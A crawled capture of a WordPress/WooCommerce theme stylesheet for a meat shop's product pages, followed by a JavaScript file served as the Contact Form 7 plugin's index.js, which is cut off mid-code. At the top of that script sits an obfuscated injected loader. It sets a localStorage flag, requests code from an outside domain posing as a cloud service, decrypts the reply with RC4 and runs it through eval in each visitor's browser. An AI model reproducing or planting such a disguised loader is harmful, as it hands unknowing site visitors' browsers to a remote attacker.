	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/


.woocommerce .products ul, .woocommerce ul.products {
    max-width:1300px;
    margin:auto;
    padding:40px;
}



/* wrapper */
.wrapper {
	max-width:2100px;
	width:100%;
	margin:0 auto;
    padding:0px;
	position:relative;
}
/* header */
.header {
    
  float:left;
    width:100%;
    z-index:999;
	padding:20px;


}
/* logo */
.logo {
    
  float:left;
	width:120px;
	margin-left:2%;

}
.logo img {
    
    width:100%;

}

.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
     
    margin-top:-20px;
}



.term-sausages h1{
    
    background:url(img/sausageicon.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.sausages h1{
    
    background:url(img/sausageicon2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}

.wp-block-media-text__content .wp-block-button__link {
    color: #fff;
    background: #666;
    border: 2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.9125em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}
.wp-block-media-text {

max-width:1400px;
margin:auto;
padding:40px;

}


.term-bbq h1{
    
    background:url(img/bbq.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-kitchen-ready h1{
    
    background:url(img/kitchen.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.kitchen-ready h1{
    
    background:url(img/kitchen2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.bacon h1{
    
    background:url(img/bacon2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-bacon h1{
    
    background:url(img/bacon.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.poultry h1{
    
    background:url(img/chicken2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-poultry h1{
    
    background:url(img/chicken.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.beef h1{
    
    background:url(img/cow2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-beef h1{
    
    background:url(img/cow.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.pork h1{
    
    background:url(img/pig2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}

.term-pork h1{
    
    background:url(img/pig.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.bbq h1{
    
    background:url(img/bbq2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.lamb h1{
    
    background:url(img/lamb2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-lamb h1{
    
    background:url(img/lamb.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align:left;
	font-size:0.8em;
}

.hamburger{
    

}
/* nav */
.nav {
     
    width:100%;
    position:absolute;
    top:150px;
    left:0px;
    text-align:left;
    font-size:1.0em;
    background-color:#eee;
font-family: 'Cinzel', serif;    letter-spacing:1px;


}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    
    font-size: 1.5em;
}

.woocommerce-loop-category__title{
    
    font-size:2em;
}

mark {
    display:none;
}

.wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding:100px 20px;
}

.single #primary{
    
    max-width:1200px;
    margin:auto;
    padding:60px;
    padding-top:50px;
}

.type-product{
    
    float:left;
    width:100%;
}

.blocks-gallery-item__caption{
    
    display:none;
}

#menu{
    
    width:40%;
    position:absolute;
    top:90px;
        font-size:1.3em;
font-family: 'Lora', serif;}

#gap{
    
   
}

.left{
    
    
    left:0px;
    text-align:right;
}


.woocommerce-breadcrumb{
    
    display:none;
}

.woocommerce-result-count{
    
    display:none;
}

.woocommerce-ordering{
    
    display:none;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #666;
    font-size: 0.8em;
	font-weight:800;
	padding:0px;
	margin:0px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {

	font-size:0.8em;
}

.single .qty {
	
	display:none !important;
}

.right{
    
    right:0px;
    text-align:left;
}

#icons i{
    
    margin-right:20px;
}

#sub{
    
    position:absolute;
    top:64px;
     font-size:0.8em;
    width:40%;
 font-family: 'Cinzel', serif;    letter-spacing:1px;

    opacity:0.7;
    
}


#icons{
    
    position:absolute;
    top:55px;
    right:50px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}




#sub ul{
    
    padding:0px;
    margin:0px;
}

#sub li{
    
    list-style:none;
    display:inline-block;
    padding:0px 10px;
    
}



#menu ul{
    
    padding:0px;
    margin:0px;
}

#menu li{
    
    list-style:none;
    display:inline-block;
    padding:0px 10px;
    
}

.woocommerce ul.products li.product .price {
    color: #000;
  
}

#cover{
    
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
    background-color:RGBA(0,0,0,0.0);
}


#cover:before {
  content: "foo"; /* you need something or it will be invisible at least on Chrome */
  color: transparent;
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  border: 0px solid #fff;
}

.home #phead{
    
    float:left;
   
    position:relative;
      background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
	background-attachment:fixed;
    width:100%;
    margin-bottom:30px;
	margin-top:150px;
	height:500px;
}

#phead{
    
    float:left;
   
    position:relative;
      background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    width:100%;
    margin-bottom:30px;
	margin-top:50px;
	height:300px;
}

.wp-block-cover{
	
	
}

.home #phead h1{
	
	    width:100%;
    text-align:center;
    color:#fff;
    z-index:999;
    position:relative;
	font-size:9vw !important;
	  mix-blend-mode: difference;
	margin-top:-4vw;
	
}

.page article{
	
	margin-top:0px;
}

.single-product .logo{
	
	width:50px;
	margin-top:20px;
}


	.bighead {
    width: 100%;
    text-align: center;
    color: #999;
    z-index: 999;
    position: relative;
    font-size: 5vw;
    mix-blend-mode: difference;
    margin: 0px;
    padding: 0px;
    margin-bottom: -2.5vw;
}



#phead h1{
    
 
   width: 100%;
    text-align: center;
    color: #999;
    z-index: 999;
    position: relative;
    font-size: 5vw;
    mix-blend-mode: difference;
    margin-top: -2.5vw;

}

.product_meta{
    
    display:none;
}
.nav ul{
    
    padding:0px;
    margin:0px;
    text-align:center;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #000;
    color: #fff;
}



.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 0em;
    position: fixed;
    bottom:0px;
    left:0px;
    background-color: #333;
    color:#fff;
    border-top: 3px solid #a46497;
    list-style: none outside;
    width: auto;
    word-wrap: break-word;
    width:100%;
    z-index:99999999;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
	font-size:1.2em;

}



.woocommerce-tabs{
    
    display:none;
}

.woocommerce div.product form.cart div.quantity {
    float:none;
    margin: 0 4px 0 0;
    display:inline-block;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000;
    color: #fff;
    -webkit-font-smoothing: antialiased;
 font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
	font-size:2em;
}

#icons{
    
    float:right;
}

.woocommerce div.product form.cart {
}

.nav li{
    
    list-style:none;
    display:inline-block;
    padding:20px;
    line-height:1.0em;
    margin-right:10px;
}

.woocommerce div.product div.summary {
    margin-bottom: 2em;
    text-align:left;
    padding-top:50px;

}

.nav a{color:#333;}



/* sidebar */
.sidebar {
    
    display:none;

}
/* footer */
.footer {
    
    float:left;
    width:100%;
    text-align:center;
    padding:40px;
    font-sizE:0.8;
    MARGIN-TOP:0PX;
    background-color:#005dac;
    color:#fff;
    display:none;

}

.slick-dots{OPACITY:0;}

#footercopy{
    
    float:left;
    width:50%;
    text-transform:uppercase;
    font-size:0.7em;
    padding-top:20px;
    text-align:left;
}

#call{
    
    position:absolute;
    top:45px;
    right:0px;
    width:250px;
    color:#fff;
    background:url(img/call.png);
    background-position:center left;
    background-repeat:no-repeat;
    padding-left:45px;
    font-size:1.2em;
    FONT-WEIGHT:700;
}

#footerlogo{
    
    float:left;
    width:60%;
    text-align:center;
}

#footersocial{
    
    float:right;
    width:20%;
        padding-top:20px;

}

#footersocial img{float:left; width:23%; padding:10px;}

/*------------------------------------*\
    PAGES
\*------------------------------------*/

#panel{
    
    float:left;
    width:100%;
    clear:both;
    position:relative;
}


#pagefeature{
    

  background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;

}

main{
    
    float:left;
    width:100%;
}

.wp-block-getwid-media-text-slider {
    
    text-align:center;
    
}

.wp-block-columns{
    
    max-width:1200px;
    padding:20px;
    margin:auto;
    width:100%;
}

.wp-block-media-text{
    
   
    margin:auto;
    width:100%;
}

.woocommerce-products-header{}

.wp-block-media-text li{
    
  border-bottom:dotted 2px #ccc;
    padding-bottom:10px;
    margin-bottom:10px;
}

.woocommerce ul.products li.product .button {
display:none;
}


.wp-block-button__link {
    color: #fff;
    background: none;
    border:2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.8em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
	 font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
}

.wp-block-getwid-media-text-slider-slide-content__content-wrapper h1{
    
    font-size:4em;
}

.woocommerce-products-header__title {
    
    display:none;
}

.wp-block-cover  .wp-block-button__link {
    color: #fff;
    background: none;
    border:5px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.7em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}



.wp-block-getwid-section__inner-content .wp-block-button__link {
    color: #fff;
    background: #666;
    border: 2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.9125em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}


.wp-block-getwid-section__inner-content ul{
    margin:0px;
    padding:0px;
    
}


.wp-block-getwid-section__inner-content li{
    
  border-bottom:dotted 2px #ccc;
    padding-bottom:10px;
    margin-bottom:10px;
    text-align:center;
    list-style:none;
}

.wp-block-buttons{
    
    font-size:1.2em;
font-family: 'Lora', serif;
}

.wp-block-getwid-media-text-slider .wp-block-buttons{
    
    font-size:1.2em;
}

#contact{
    
    float:left;
    width:100%;
    background-color:#293b4b;
    color:#fff;
    padding:40px;
    display:none;
}

#half{
    
    float:left;
    width:50%;
    padding:30px;
}

/*------------------------------------*\
    IMAGES
\*------------------------------------*/

#mobilemenu{
    
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
background:rgba(0, 0, 0, 0.8);
	z-index:99;
	backdrop-filter: blur(10px);

padding:30px;
    color:#fff;
    text-align:right;
    display:none;
	z-index:9999;
	  font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;

}

#mobilemenu a{
    
    color:#fff;
}

#mobilemenu li{
    
    float:left;
    width:100%;
    list-style:none;
    padding-left:0px;
    font-size:1.5em;
    padding:10px;
}

#mobilemenu ul{
    
    padding:0px;
    margin:0px;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

.call{
    
      background:url(img/call.png);
    background-position:center left;
    background-repeat:no-repeat;
    font-size:1.3em;
    padding:20px;
    padding-left:50px;
}

.email{
    
      background:url(img/email.png);
    background-position:center left;
    background-repeat:no-repeat;
    font-size:1.3em;
    padding:20px;
    padding-left:50px;
}


#contact input{
    
    background:none;
    border:solid 1px #fff;
    color:#fff;
}

#contact textarea{
    
    background:none;
    border:solid 1px #fff;
    color:#fff;
}
input{
    
    width:100%;
    margin-bottom:10px;
    padding:10px;
    border:0px;
    border-radius:10px;
    border:solid 1px #000;
}

#half p{
    
}

#logos{
    
    float:left;
    width:100%;
    text-align:center;
}

#contact ::-webkit-input-placeholder { /* Edge */
  color: #fff;
}

#contact :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

#contact ::placeholder {
  color: #fff;
}

textarea{
        padding:10px;

    width:100%;
    margin-bottom:10px;
        border-radius:10px;

}

#contact .wpcf7-submit{
    
    background-color:#fff;
   color:#333;

}


.wpcf7-submit{
    
    color:#fff;
    background-color:#015d96;

}

h1,h2,h3,h4,h5{
    
  font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
}

.related{
    
    float:left;
    width:100%;
	margin-top:100px;
}


:root .has-cyan-bluish-gray-background-color {
    background-color: #e7ecec;
}

.single .products ul {

 padding: 0px;
}

.wp-block-getwid-banner__title{
    
  font-family: "Poppins", serif;
  font-weight: 300;
  font-style: normal;    font-size:3em;
}

h1{
    
    font-size:3em;
    line-height:0.9em;
}

h2{
    
    font-size:1.7em;
        line-height:1.2em;

}

.current-menu-item {




}

h4{
    
  
    font-size:1.5em;
        line-height:1.2em;
    border-top:solid 2px #000;
    border-bottom:solid 2px #000;
    padding-top:20px;
    padding-bottom:20px;

}

#contact h3{
    
    font-size:3em;
}


.wp-block-getwid-media-text-slider-slide-content__content-wrapper p{
    
    font-size:2.2em;
    line-height:1.2em;
}


.copy{opacity:0.5;}



/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/




@media only screen and (max-width:1300px) {



.nav li{
    
    list-style:none;
    display:inline-block;
    padding:20px;
    line-height:1.1em;
    margin-right:5px;
    padding-right:6px;
}
    
    
    #icons{
    
    position:absolute;
    right:150px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}


    
}

@media only screen and (max-width:1200px) {

    
    
        
    #icons{
    
    position:absolute;
    right:50px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}
    
    
#menu{
    
    width:40%;
    top:70px;
        font-size:1.0em;

}
    
 

  
    #sub{
        
        font-size:0.7em;
    }
    
    
        .wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding: 40px 0px;
}
    
    h1{
        
        font-size:2em;
    }
    
}




@media only screen and (max-width:1100px) {





    .woocommerce-product-details__short-description p{
        
        font-size:0.7em;
    }


}

@media only screen and (max-width:1000px) {

    
#menu{
    
    width:40%;
        font-size:0.8em;

}
    
    
    
    
}

@media only screen and (max-width:800px) {
    
    
    .baguetteBox-button#close-button {
    top: 40px;
    right: 10px;
    width: 60px;
    height: 60px;
}
    
    
    #baguetteBox-overlay .full-image img {
    display: inline-block;
    width: auto;
    height: auto;
    max-height: 100%;
    max-width: 100%;
        padding:40px 40px 40px 40px;
    vertical-align: middle;
    -webkit-box-shadow: 0 0 8px rgb(0 0 0 / 60%);
    -moz-box-shadow: 0 0 0px rgba(0,0,0,.0);
    box-shadow: 0 0 0px rgb(0 0 0 / 0%);
}
    
    
#baguetteBox-overlay .full-image figcaption {
    display: block;
    position: fixed;
    bottom: 100px;
    width: 90%;
    padding:10px 5%;
    text-align: center;
    line-height: 1.8;
    white-space: normal;
    color: #ccc;
    background-color: #000;
    background-color: rgba(0,0,0,.00);
 font-family: 'Lora', serif;
    color:#333;
    font-size:0.7em;

}

        
    #icons{
    
    position:absolute;
    right:100px;
        top:26px;
     font-size:1.5em;
    text-transform:uppercase;
    opacity:0.7;
    
}
    
    #gap{
        
        height:90px;
    }
    
    
    main{
        
        padding:5px;
    }
    
    
    .wrapper {
   
    padding: 10px;
}
    
    
    .single #primary {
    max-width: 1400px;
    margin: auto;
    padding: 0px;
    padding-top: 0px;
}

    
    .wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding: 10px 0px;
}
    .woocommerce .products ul, .woocommerce ul.products {
    max-width: 1300px;
    margin: auto;
    padding: 0px;
}
    
    .logo{
        
        text-align:left;
        left:25px;
        width:70px;
    }
    
    #sub{
        
        display:none;
    }
    
    .hamburger{
        
        display:block !important;
    }
    
    body{
        
    }
    
    #menu{
        
        display:none;
    }
   
    
    .wp-block-getwid-media-text-slider .wp-block-buttons{
    
    text-align:center;
    font-size:1.2em;
}

    
    .wp-block-getwid-media-text-slider-slide-content__content-wrapper p{
    
    font-size:1.8em;
    line-height:1.2em;
        TEXT-ALIGN:CENTER;
}

    
    
    h1{
        
        font-size:2.5em;
    
 
}

h2{
    


}

h3{
    
   
}
    
    
    .nav{display:none;}
    
    #half{
        
        width:100%;
        padding:15px;
    }

#footersocial{
    
    float:right;
    width:50%;
        padding-top:20px;
    padding-left:0%;
    padding-right:0%;

}
    
    #footersocial img{float:right; width:23%; padding:10px;}

    .wp-block-columns{
    
    text-align:center;
}


}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}





--- FILE ---
content_type: text/javascript
request_url: https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1
body_size: 4841
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,c=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(c[n]=e[n])}return c},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),c=function(e){return Math.abs(parseInt(e,10))},a=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},i=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},s=n(1),u=n.n(s);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return 